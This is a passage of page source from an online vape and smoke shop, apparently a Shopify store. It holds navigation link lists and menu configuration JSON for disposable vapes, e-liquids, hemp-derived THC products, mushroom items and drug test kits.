["https://www.zmarksthespot.com/collections/less-then-5000-puff-disposable-vapes","https://www.zmarksthespot.com/collections/5000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/6000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/7000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/8000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/9000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/10000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/15000-plus-puffs-puff-disposable-vapes",], },{ id: "464132571290-child-c6363ea36b6b41a46688aca3bcd3214e-legacy-smokeshop", title: "SMOKESHOP", items: ["https://www.zmarksthespot.com/collections/smokeshop-detox","https://www.zmarksthespot.com/collections/smokeshop-oil-burners","https://www.zmarksthespot.com/collections/smokeshop-pipes",], },{ id: "464132702362-child-608aae2e4c0f6423c5004c064933224d-legacy-vape-shop", title: "VAPE SHOP", items: ["https://www.zmarksthespot.com/collections/vape-pen-battery",], },{ id: "464132767898-child-72fc4050a3db43c7dde5c6166f88be81-legacy-locations", title: "LOCATIONS", items: ["https://www.zmarksthespot.com/pages/smoke-shop-apopka",], },{ id: "468802502810-child-818673a929ca1ca162b229cbcbd43750-legacy-e-liquids", title: "E-LIQUIDS", items: ["https://www.zmarksthespot.com/collections/e-liquids-blank-bar","https://www.zmarksthespot.com/collections/e-liquids-fruision-juice-co","https://www.zmarksthespot.com/collections/e-liquids-heisenberg","https://www.zmarksthespot.com/collections/e-liquids-kilo","https://www.zmarksthespot.com/collections/e-liquids-mighty-vapors","https://www.zmarksthespot.com/collections/naked-100/","https://www.zmarksthespot.com/collections/pod-juicee-x-razz","https://www.zmarksthespot.com/collections/e-liquids-tyson","https://www.zmarksthespot.com/collections/e-liquids-vapetasia",], },{ id: "468802568346-child-0d4e07b800687b2374838412960c3ccc-legacy-mods", title: "MODS", items: ["https://www.zmarksthespot.com/products/freemax-maxus-3-starter-kit","https://www.zmarksthespot.com/products/voopoo-argus-pro-2-starter-pod-kit-80w","https://www.zmarksthespot.com/collections/mods/yocan",], },{ id: "470000730266-child-918e4ac04b420bbfda0cab960af10940-legacy-shop-by-flavor", title: "SHOP BY FLAVOR", items: ["https://www.zmarksthespot.com/collections/alaska-ice","https://www.zmarksthespot.com/collections/apple","https://www.zmarksthespot.com/collections/apple-ice","https://www.zmarksthespot.com/collections/b-pop","https://www.zmarksthespot.com/collections/baja-burst","https://www.zmarksthespot.com/collections/banana","https://www.zmarksthespot.com/collections/berry-ice","https://www.zmarksthespot.com/collections/black-ice","https://www.zmarksthespot.com/collections/blackberry","https://www.zmarksthespot.com/collections/blackberry-ice","https://www.zmarksthespot.com/collections/blue-raz","https://www.zmarksthespot.com/collections/blue-razz-ice","https://www.zmarksthespot.com/collections/blue-slurpee","https://www.zmarksthespot.com/collections/blueberry","https://www.zmarksthespot.com/collections/blueberry-ice","https://www.zmarksthespot.com/collections/blueberry-lemon-nana","/collections/blueberry-punch","https://www.zmarksthespot.com/collections/blueberry-pound-cake","/collections/blue-raspberry-mellow-man","https://www.zmarksthespot.com/collections/bonker-berries","https://www.zmarksthespot.com/collections/bubble-gum","/collections/banana-taffy-freeze","/collections/crazy-berry","https://www.zmarksthespot.com/collections/cherry","https://www.zmarksthespot.com/collections/clear","https://www.zmarksthespot.com/collections/coconut","https://www.zmarksthespot.com/collections/coffee","https://www.zmarksthespot.com/collections/colombiann-coffee","https://www.zmarksthespot.com/collections/cookie-butter","https://www.zmarksthespot.com/collections/cool-mint","https://www.zmarksthespot.com/collections/custard","https://www.zmarksthespot.com/collections/california-cherry","/collections/dualicious","/collections/deep-purple","https://www.zmarksthespot.com/collections/frozen-white-grape","https://www.zmarksthespot.com/collections/georgia-peach","https://www.zmarksthespot.com/collections/grape","https://www.zmarksthespot.com/collections/grape-ice","https://www.zmarksthespot.com/collections/grape-watermelon","https://www.zmarksthespot.com/collections/guava","https://www.zmarksthespot.com/collections/gummy-bear","https://www.zmarksthespot.com/collections/hawaiin-punch","https://www.zmarksthespot.com/collections/kiwi","https://www.zmarksthespot.com/collections/kiwi-ice","https://www.zmarksthespot.com/collections/lemon","https://www.zmarksthespot.com/collections/lush-ice","https://www.zmarksthespot.com/collections/mango","https://www.zmarksthespot.com/collections/mango-ice","/collections/mango-peach-steezy","/collections/menthol","https://www.zmarksthespot.com/collections/miami-mint","https://www.zmarksthespot.com/collections/mint","https://www.zmarksthespot.com/collections/minty-o-s","https://www.zmarksthespot.com/collections/mocha-frappe","https://www.zmarksthespot.com/collections/orange","/collections/orange-creamsicle","https://www.zmarksthespot.com/collections/peach","https://www.zmarksthespot.com/collections/peach-berry-ice","/collections/peach-berry-steezy","/collections/peach-gummy","https://www.zmarksthespot.com/collections/peach-ice","https://www.zmarksthespot.com/collections/pineapple","https://www.zmarksthespot.com/collections/pineapple-apple-pear","https://www.zmarksthespot.com/collections/polar-ice","/collections/pineapple-lime","/collections/pineapple-peach-steezy","/collections/pink-raz-lemonade","https://www.zmarksthespot.com/collections/rainbow","https://www.zmarksthespot.com/collections/raspberry-cherry-ice","https://www.zmarksthespot.com/collections/root-beer","https://www.zmarksthespot.com/collections/sour-batch","https://www.zmarksthespot.com/collections/southern-tobacco","https://www.zmarksthespot.com/collections/spearmint","https://www.zmarksthespot.com/collections/strawberry","https://www.zmarksthespot.com/collections/strawberry-banana","https://www.zmarksthespot.com/collections/strawberry-beltz","/collections/strawberry-berry-steezy","https://www.zmarksthespot.com/collections/strawberry-blast","https://www.zmarksthespot.com/collections/strawberry-ice","https://www.zmarksthespot.com/collections/strawberry-kiwi-ice","https://www.zmarksthespot.com/collections/strawberry-kiwi-melon","/collections/strawberry-mellow-man","/collections/simple-mint","/collections/strawberry-mint","/collections/sunset-orange","/collections/sour-peach-orange","https://www.zmarksthespot.com/collections/strawberry-shortcake","https://www.zmarksthespot.com/collections/strawberry-watermelon","https://www.zmarksthespot.com/collections/swedish","https://www.zmarksthespot.com/collections/tobacco-cream","https://www.zmarksthespot.com/collections/tobacco-vapes","https://www.zmarksthespot.com/collections/vanilla","/collections/vanilla-coffee","https://www.zmarksthespot.com/collections/vanilla-tobacco","https://www.zmarksthespot.com/collections/virginia-tobacco","https://www.zmarksthespot.com/collections/watermelon","/collections/watermelon-berry-steezy","https://www.zmarksthespot.com/collections/watermelon-ice","https://www.zmarksthespot.com/collections/white-grape","https://www.zmarksthespot.com/collections/white-gummy-ice","/collections/winter-green","/collections/watermelon-mellow-man","/collections/watermelon-peach-steezy",], },{ id: "477818028186-child-ef9f55cb98b28b03dbd115036ded6989-legacy-hemp", title: "HEMP", items: ["/collections/dabs","https://www.zmarksthespot.com/collections/delta-edibles","https://www.zmarksthespot.com/collections/delta-vapes","#","#","#","#","https://www.zmarksthespot.com/collections/hemp-drinks","#","https://www.zmarksthespot.com/collections/mushroom","https://www.zmarksthespot.com/collections/flower",], },{ id: "477818126490-child-4aacabfcb0ee708d87a7715a09590e23-legacy-delta-8", title: "Delta 8", items: ["https://www.zmarksthespot.com/collections/delta-8-edibles","https://www.zmarksthespot.com/collections/delta-8-gummies","https://www.zmarksthespot.com/collections/delta-8-tincture","https://www.zmarksthespot.com/collections/delta-8-disposables",], },{ id: "477818388634-child-6179bb8b6fc30c10ee44aeff56cc7071-legacy-delta-9", title: "Delta 9", items: ["https://www.zmarksthespot.com/collections/delta-9-edibles","https://www.zmarksthespot.com/collections/delta-9-gummies","https://www.zmarksthespot.com/collections/delta-9-tincture","https://www.zmarksthespot.com/collections/delta-9-disposables",], },{ id: "477818650778-child-02f05bef3e392dfd292173fd44ab3771-legacy-delta-10", title: "Delta 10", items: ["https://www.zmarksthespot.com/collections/delta-10-edibles","https://www.zmarksthespot.com/collections/delta-10-disposables",], },{ id: "477819764890-child-6abb0c60fa7fcebbaba8444e9474f25f-legacy-thc", title: "THC", items: ["https://www.zmarksthespot.com/collections/disposables","https://www.zmarksthespot.com/collections/thc-h-disposable","https://www.zmarksthespot.com/collections/thc-p-disposables","https://www.zmarksthespot.com/collections/thc-edibles","https://www.zmarksthespot.com/collections/edibles","https://www.zmarksthespot.com/collections/thcp-edibles","https://www.zmarksthespot.com/collections/gummies","https://www.zmarksthespot.com/collections/thc-v-gummies","https://www.zmarksthespot.com/collections/thcp-gummies","https://www.zmarksthespot.com/collections/prerolls-1","https://www.zmarksthespot.com/collections/thcp-prerolls","https://www.zmarksthespot.com/collections/cartridge","https://www.zmarksthespot.com/collections/tincture",], },{ id: "477820158106-child-ccf98429e70161c0fc3a56e2c2b15def-legacy-mushroom", title: "Mushroom", items: ["https://www.zmarksthespot.com/collections/mushroom-edibles","https://www.zmarksthespot.com/collections/mushroom-vapes",], },{ id: "477820256410-child-2deb49e9722173cbb6c4fe3b88a81e5e-legacy-flowers", title: "Flowers", items: ["https://www.zmarksthespot.com/collections/flower-1","https://www.zmarksthespot.com/collections/astro-eight",], },{ id: "462412677274-child-6336936a4e4f6964811ef8ca966179e7-legacy-new-arrivals", title: "NEW ARRIVALS", items: ["https://www.zmarksthespot.com/collections/new-arrivals","https://www.zmarksthespot.com/collections/new-arrivals-hemp","https://www.zmarksthespot.com/collections/new-arrivals-smokeshop",], },{ id: "479181897882-child-108b5e2b483ed2aa2cac43e93ded924e-legacy-hhc", title: "HHC", items: ["https://www.zmarksthespot.com/collections/hhc-cartridges","https://www.zmarksthespot.com/collections/hhc-disposables","https://www.zmarksthespot.com/collections/hhc-p-disposable","https://www.zmarksthespot.com/collections/hhc-edibles","https://www.zmarksthespot.com/collections/hhc-gummies",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/53678080154/account/orders?locale=en&region_country=US",], },{ id: "520984952986-child-9529eee0781e66b2f912adaab9e5479b-legacy-test-screening", title: "TEST SCREENING", items: ["https://www.zmarksthespot.com/products/test-now-thc-test","https://www.zmarksthespot.com/products/test-now-3-panel-test","https://www.zmarksthespot.com/products/test-now-5-panel-test",], },{ id: "464113598618-child-e2a4c59bfabeab9621d1682668eb1856-legacy-best-selling-top-10", title: "BEST SELLING TOP 10", items: ["/products/ebcreate-bc-pro-40k-disposable","/products/off-stamp-x-cube-crystal-cube-35k","/products/lost-angel-mate-50k-disposable-pod","/products/foger-switch-pro-kit-disposable-30k","/products/foger-bit-35k-disposable","/products/geek-bar-pulse-disposable-vape-15000-puffs","/products/raz-ltx-disposable-25000-puffs","/products/geek-bar-pulse-15000","/products/raz-tn9000-disposable-vape","/products/pilllow-talks-ice-control-ic40000-disposable-vape",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":264885,"priority":0,"data":{"menu_selector":"navigator","theme_selector":"theme","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"50","alignment":"center","root_padding":"10","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-702942","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"HEMP","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/blogs/news"},"disable_link":true,"el_class":"my-hemp-new"},"menus":[{"id":"tmenu-menu-202405","setting":{"item_layout":"text","title":"Dabs","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/dabs"}},"menus":[]},{"id":"tmenu-menu-217274","setting":{"item_layout":"text","title":"Delta Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-edibles"}},"menus":[]},{"id":"tmenu-menu-906498","setting":{"item_layout":"text","title":"Delta Vapes","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-vapes"}},"menus":[]},{"id":"tmenu-menu-490159","setting":{"item_layout":"text","title":"Delta 8","disable_link":true,"item_display":false},"menus":[{"id":"tmenu-menu-768464","setting":{"item_layout":"text","title":"Delta 8 Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-8-edibles"}},"menus":[]},{"id":"tmenu-menu-806340","setting":{"item_layout":"text","title":"Delta 8 Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-8-gummies"}},"menus":[]},{"id":"tmenu-menu-732700","setting":{"item_layout":"text","title":"Delta 8 Tincture","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-8-tincture"}},"menus":[]},{"id":"tmenu-menu-687700","setting":{"item_layout":"text","title":"Delta 8 Vapes","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-8-disposables"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-796967","setting":{"item_layout":"text","title":"Delta 9","disable_link":true},"menus":[{"id":"tmenu-menu-444531","setting":{"item_layout":"text","title":"Delta 9 Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-9-edibles"}},"menus":[]},{"id":"tmenu-menu-493396","setting":{"item_layout":"text","title":"Delta 9 Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-9-gummies"}},"menus":[]},{"id":"tmenu-menu-275117","setting":{"item_layout":"text","title":"Delta 9 Tincture","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-9-tincture"}},"menus":[]},{"id":"tmenu-menu-116449","setting":{"item_layout":"text","title":"Delta 9 Vapes","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-9-disposables"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-764925","setting":{"item_layout":"text","title":"Delta 10","disable_link":true},"menus":[{"id":"tmenu-menu-862837","setting":{"item_layout":"text","title":"Delta 10 Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-10-edibles"}},"menus":[]},{"id":"tmenu-menu-486938","setting":{"item_layout":"text","title":"Delta 10 Vapes","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-10-disposables"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-348855","setting":{"item_layout":"text","title":"HHC","disable_link":true},"menus":[{"id":"tmenu-menu-613447","setting":{"item_layout":"text","title":"HHC Cartridges","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hhc-cartridges"}},"menus":[]},{"id":"tmenu-menu-701605","setting":{"item_layout":"text","title":"HHC Disposables","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hhc-disposables"}},"menus":[{"id":"tmenu-menu-597599","setting":{"item_layout":"text","title":"HHC-P Disposable","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hhc-p-disposable"}},"menus":[]},{"id":"tmenu-menu-730718","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-283860","setting":{"item_layout":"text","title":"HHC Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hhc-edibles"}},"menus":[]},{"id":"tmenu-menu-818810","setting":{"item_layout":"text","title":"HHC Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hhc-gummies"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-412638","setting":{"item_layout":"text","title":"Hemp Drinks","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hemp-drinks"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-131536","setting":{"item_layout":"text","title":"THC","disable_link":true},"menus":[{"id":"tmenu-menu-884794","setting":{"item_layout":"text","title":"THC Tincture","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-10-edibles"},"disable_link":true},"menus":[{"id":"tmenu-menu-945673","setting":{"item_layout":"text","title":"Tincture","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/tincture"}},"menus":[]},{"id":"tmenu-menu-722226","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-869443","setting":{"item_layout":"text","title":"THC Disposable","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-10-edibles"},"disable_link":true},"menus":[{"id":"tmenu-menu-965651","setting":{"item_layout":"text","title":"Disposables","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/disposables"}},"menus":[]},{"id":"tmenu-menu-965879","setting":{"item_layout":"text","title":"THC - H Disposable","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-h-disposable"}},"menus":[]},{"id":"tmenu-menu-160799","setting":{"item_layout":"text","title":"THC - P Disposables","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-p-disposables"}},"menus":[]},{"id":"tmenu-menu-602114","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-642739","setting":{"item_layout":"text","title":"THC Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-edibles"},"disable_link":false},"menus":[{"id":"tmenu-menu-774354","setting":{"item_layout":"text","title":"Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/edibles"}},"menus":[]},{"id":"tmenu-menu-187630","setting":{"item_layout":"text","title":"THC - P Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thcp-edibles"}},"menus":[]},{"id":"tmenu-menu-335887","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-945568","setting":{"item_layout":"text","title":"THC Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-edibles"},"disable_link":true},"menus":[{"id":"tmenu-menu-879525","setting":{"item_layout":"text","title":"Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/gummies"}},"menus":[]},{"id":"tmenu-menu-115338","setting":{"item_layout":"text","title":"THC - V Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-v-gummies"}},"menus":[]},{"id":"tmenu-menu-357550","setting":{"item_layout":"text","title":"THC - P Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thcp-gummies"}},"menus":[]},{"id":"tmenu-menu-553617","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-738218","setting":{"item_layout":"text","title":"THC Pre Rolls","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-edibles"},"disable_link":true},"menus":[{"id":"tmenu-menu-153200","setting":{"item_layout":"text","title":"PreRolls","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/prerolls-1"}},"menus":[]},{"id":"tmenu-menu-517460","setting":{"item_layout":"text","title":"THC - P PreRolls","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thcp-prerolls"}},"menus":[]},{"id":"tmenu-menu-820922","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-663466","setting":{"item_layout":"text","title":"THC Cartridge","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thca-cartridge"},"disable_link":true},"menus":[{"id":"tmenu-menu-704083","setting":{"item_layout":"text","title":"Cartridge","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cartridge"}},"menus":[]},{"id":"tmenu-menu-750350","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-354491","setting":{"item_layout":"text","title":"Mushroom","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mushroom"}},"menus":[{"id":"tmenu-menu-928240","setting":{"item_layout":"text","title":"Mushroom Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mushroom-edibles"},"disable_link":false},"menus":[]},{"id":"tmenu-menu-193660","setting":{"item_layout":"text","title":"Mushroom Vapes","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mushroom-vapes"},"disable_link":false},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-819714","setting":{"item_layout":"text","title":"Flowers","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/flower"}},"menus":[{"id":"tmenu-menu-657830","setting":{"item_layout":"text","title":"Flower","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/flower-1"},"disable_link":false},"menus":[{"id":"tmenu-menu-730739","setting":{"item_layout":"text","title":"Astro Eight","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/astro-eight"},"disable_link":false},"menus":[]},{"id":"tmenu-menu-234297","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-230590","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"NEW ARRIVALS","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/new-arrivals"},"disable_link":true},"menus":[{"id":"tmenu-menu-312871","setting":{"item_layout":"text","title":"Disposable Vape","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/new-arrivals"}},"menus":[]},{"id":"tmenu-menu-741826","setting":{"item_layout":"text","title":"THC and Delta 8","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/new-arrivals-hemp"}},"menus":[]},{"id":"tmenu-menu-686519","setting":{"item_layout":"text","title":"Smokeshop","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/new-arrivals-smokeshop"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-451348","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"DISPOSABLE VAPES","submenu_mega_width":"1300","disable_link":true,"submenu_minheight":"100"},"menus":[{"id":"tmenu-menu-645299","setting":{"item_layout":"text","title":"SHOP BY PRODUCT","column_width":"4","disable_link":true,"item_display":true,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-883126","setting":{"item_layout":"text","title":"ADJUST","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/adjust-mycool-40k-disposable"}},"menus":[]},{"id":"tmenu-menu-466630","setting":{"item_layout":"text","title":"AIRISS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/airiss"}},"menus":[]},{"id":"tmenu-menu-453578","setting":{"item_layout":"text","title":"AIRMEZ","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/airmez"}},"menus":[]},{"id":"tmenu-menu-195901","setting":{"item_layout":"text","title":"AIR BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/air-bar-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-391635","setting":{"item_layout":"text","title":"AL FAKHER CROWN BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/al-fakher-crown-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-728805","setting":{"item_layout":"text","title":"AMY BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/amy-bar-12000-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-312986","setting":{"item_layout":"text","title":"ARCHER","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/archer-12000-puffs-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-594494","setting":{"item_layout":"text","title":"ARRO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/arro-ultra-zero-0-nicotine-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-494016","setting":{"item_layout":"text","title":"BEN Northon","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/ben-northon-tornado-disposable-vape-10k"}},"menus":[]},{"id":"tmenu-menu-390778","setting":{"item_layout":"text","title":"BERI CRUSH","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/beri-crush-50k-disposable-vape-50000-puffs"}},"menus":[]},{"id":"tmenu-menu-651172","setting":{"item_layout":"text","title":"BORING TIGER","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/boring-tiger-25000-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-254914","setting":{"item_layout":"text","title":"BLAZY BUNNY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blazy-bunny"}},"menus":[]},{"id":"tmenu-menu-828251","setting":{"item_layout":"text","title":"COOKIES","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cookies"}},"menus":[]},{"id":"tmenu-menu-520745","setting":{"item_layout":"text","title":"COLD STEEL","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cold-steel-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-223269","setting":{"item_layout":"text","title":"CHRIS BROWN","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/chris-brown"}},"menus":[]},{"id":"tmenu-menu-556638","setting":{"item_layout":"text","title":"CZAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/czar-cx15000-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-972125","setting":{"item_layout":"text","title":"DHOSE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/dhose-bar-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-592807","setting":{"item_layout":"text","title":"DKHAAN","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/dkhaan-15000-disposable-vape-dtl"}},"menus":[]},{"id":"tmenu-menu-740130","setting":{"item_layout":"text","title":"DOJO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 